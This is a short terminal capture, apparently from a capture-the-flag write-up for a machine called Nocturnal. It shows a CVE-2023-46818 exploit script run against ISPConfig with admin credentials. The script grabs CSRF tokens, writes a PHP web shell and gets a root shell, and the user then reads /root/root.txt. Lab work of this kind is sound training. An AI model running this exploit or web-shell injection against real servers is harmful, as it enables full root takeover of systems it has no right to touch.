 [-] Login failed!
┌──(kalin㉿kali)-[~/Nocturnal]
└─$ python CVE-2023-46818/CVE-2023-46818.py http://localhost:8081 admin slowmotionapocalypse
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_3d40b36fe13c00d762a92705
[+] CSRF Key: 21d2dd8ed81cfabc17f518e350ff1f47c7f2491e
[+] Injecting shell payload...
[+] Shell written to: http://localhost:8081/admin/sh.php
[+] Launching shell...
ispconfig-shell# whoami
root
ispconfig-shell# cat /root/root.txt